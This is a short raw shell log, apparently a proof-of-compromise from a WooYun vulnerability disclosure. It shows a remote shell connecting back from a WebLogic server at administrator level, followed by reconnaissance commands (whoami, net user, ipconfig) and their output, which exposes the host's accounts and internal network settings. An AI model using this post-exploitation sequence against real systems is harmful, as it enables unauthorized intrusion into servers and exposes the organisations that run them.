 connect to [ from (UNKNOWN) [220.191.204.123] 60311: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\cms80>whoami
whoami
win-25559\administrator
D:\bea\user_projects\domains\cms80>net user
net user
\\WIN-25559 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    WMUS_WIN-25559
命令成功完成。
D:\bea\user_projects\domains\cms80>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bcca:4c29:351a:af8b%11
IPv4 地址 . . . . . . . . . . . . : 10.36.255.57
子网掩码  . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 10.36.255.1
隧道适配器 isatap.{FDCAEC14-3243-4E67-A6ED-D02A46CBE141}:
www.wooyun.org